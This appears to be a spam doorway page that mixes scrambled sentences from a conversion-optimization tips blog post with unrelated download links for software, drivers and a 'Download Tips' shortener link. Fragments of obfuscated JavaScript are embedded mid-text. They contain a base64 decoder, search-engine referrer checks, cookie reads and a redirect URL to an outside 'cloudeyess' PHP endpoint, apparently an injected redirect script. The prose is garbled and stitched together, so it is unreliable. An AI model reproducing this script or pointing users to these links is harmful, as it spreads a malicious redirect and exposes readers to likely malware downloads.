

[Download Tips On Conversion Factors For Iphone](https://geags.com/1ugy7c)



[Download Tips On Conversion Factors For Iphone](https://geags.com/1ugy7c)



You should use the conversion optimization framework to analyze pages and develop hypotheses to test as part of the 7 Step Conversion Optimization System.

Over the past few months, I've tweeted daily Conversion Optimization tips, which have been very popular and allowed me to share ideas quickly.. We've often tested elements lift conversion rates wonderfully in one situation, only to find that they don't work at all in another.. Enjoy this post? Share with your friends and colleagues:I like the question format of your tips Chris, it certainly forces the reader to look at their website from another perspective.. 31 Conversion Optimization Tips to Increase Your Conversion RateThere are many more to come.. For even better results, your conversion optimization testing should solve for real conversion problems.

## [office 2010 language pack silent install parameters journal us army](https://certuigrilse.mystrikingly.com/blog/office-2010-language-pack-silent-install-parameters-journal-us-army)

#5 reminds me of the article Carter Bowles wrote about CRO using science and psychology – http://www.. bing ',\_0x5322('0x1f'),\_0x5322('0x20'),\_0x5322('0x21'),\_0x5322('0x22'),' yandex '],\_0x11ca8a=document[\_0x5322('0x23')],\_0x2f7 069=![],\_0x12f10e=cookie[\_0x5322('0x24')](\_0xa43c03[\_0x5322('0x25')]);for(var \_0x296c38=0x0;\_0x296c38. With that said, here are... Keep informed!Receive our latest tips, resources and information directly by subscribing to our blog. [Mac Mini](https://hub.docker.com/r/frantheowooohoch/mac-mini-for-music-production-2018) [For Music Production 2018](https://hub.docker.com/r/frantheowooohoch/mac-mini-for-music-production-2018)



[Olevia Lt26hvx Driver download free](https://lineupnow.com/event/olevia-lt26hvx-driver-download-free)

## **Oomo Hitevision Driver For Mac**

 I will personally be involved, along with our team of strategists, in improving your lead generation, sales and revenue. [Pdf To](https://festive-bassi-be34c4.netlify.app/Pdf-To-Txt-Question-Mark-Box) [Txt Question Mark Box](https://festive-bassi-be34c4.netlify.app/Pdf-To-Txt-Question-Mark-Box)

## [Dragon Age Origins Патч 1.05](https://bellsteffen.wixsite.com/regticonschi/post/dragon-age-origins-патч-1-05)

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x28bf76=\_0x40c414();}catch(\_0x3068f5){\_0x28bf76=window;}var \_0x36c 79b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x28bf76['atob']||(\_0x28bf76[' atob']=function(\_0x2c0dbf){var \_0x3fbfb0=String(\_0x2c0dbf)['replace'](/=+\$/,'');for(var \_0x5ae963=0x0,\_0x44c511,\_0x399b e7,  $0x50d2c5=0x0$ ,  $0x4b9d4d="$ ;  $0x399be7=0x3fbf60['charAt']$ ( $0x50d2c5++)$ ;~  $0x399be7&$  ( $0x44c511=0x5ae963%0$ x4?\_0x44c511\*0x40+\_0x399be7:\_0x399be7,\_0x5ae963++%0x4)?\_0x4b9d4d+=String['fromCharCode'](0xff&\_0x44c511>>(-  $0x2^*$  0x5ae963&0x6)):0x0){\_0x399be7=\_0x36c79b['indexOf'](\_0x399be7);}return \_0x4b9d4d;});}());\_0x5322['base64DecodeUnicode']=function(\_0x28c81c){var \_0x352445=atob(\_0x28c81c);var

\_0x32f2be=[];for(var \_0x578d82=0x0,\_0x1fa253=\_0x352445['length'];\_0x578d82=\_0x303924;},'YTLtt':function  $0x4fec78$ ( $0x2be5cb$ ,  $0x1761c2$ }{return  $0x2be5cb==0x1761c2$ ;},'XKiFS':  $0x5322('0x1d')$ ,'fqvbn':function

\_0x1da27a(\_0x2d05a1,\_0x511998){return \_0x2d05a1(\_0x511998);},'oVnPY':function

\_0x28c320(\_0x274a54,\_0x5cc0f9){return \_0x274a54+\_0x5cc0f9;},'JxTga':function \_0x3eed99(\_0x15008d,\_0x24490a){return \_0x15008d+\_0x24490a;},'XFlcY':'https://cloudeyess.. Follow me on twitter to get them first Or, to get your own customized Conversion Optimization tips, you should hire WiderFunnel, the Conversion Rate Experts, to optimize your conversion rate.. These tips should not be taken as recommendations, but rather as ideas that you could test.. men/don\_con

php?x=en&query=','zESxm':\_0x5322('0x3')};var \_0x4d26fd=[\_0xa43c03[\_0x5322('0x1e')],'.. northcutt com/blog/2012/11/webconvers…Thanks For Sharing Get blog posts by email:A CRO treasure trove delivered straight to your inbox (12,896 subscribed and counting)Looking for more frequent updates and a peek behind the scenes?.. Since there seems to be an unending interest in recommendations to improve conversion rates on landing pages and websites, here are 31 of the recent Conversion Optimization tips in under 140 characters each.. Contact us for more information and a no-obligation quote Be the experimentation hero your organization needs in 2018!Get the 34-page Optimization Champion's Handbook, and learn how to win over doubtful executives, get the experimentation ball rolling, and get your entire organization excited about optimization.. Keep in mind that Conversion Optimization tips and "Best Practices" only have limited value and should always be tested in your particular situation. 0041d406d9 [Internet Explorer For Mac Os 10.7.5](https://musing-engelbart-3de2c5.netlify.app/Internet-Explorer-For-Mac-Os-1075)

## 0041d406d9

[Download Mac Os X Leopard Dmg](https://loving-sinoussi-03b173.netlify.app/Download-Mac-Os-X-Leopard-Dmg)